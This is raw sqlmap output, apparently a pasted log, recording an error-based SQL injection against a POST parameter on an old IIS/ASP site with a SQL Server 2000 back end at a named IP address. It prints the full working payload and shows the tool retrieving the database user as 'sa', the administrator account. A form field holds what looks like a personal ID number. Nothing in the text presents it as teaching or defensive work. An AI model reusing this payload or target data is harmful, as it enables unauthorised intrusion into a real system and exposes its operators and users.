 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: XH (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: XH=20100015'+(SELECT 'OpCm' WHERE 2214=2214 AND 8719=CONVERT(INT,(S
ELECT CHAR(113)+CHAR(118)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8719=
8719) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(107)+C
HAR(113))))+'&XM=%CB%EF%E9%AA&SFZH=370852199202562356&cmdsub=%D5%D2%BB%D8%C3%DC%
C2%EB
---
[19:38:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:38:58] [INFO] fetching current user
[19:38:58] [INFO] resumed: sa
current user:    'sa'
[19:38:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.44.80.14'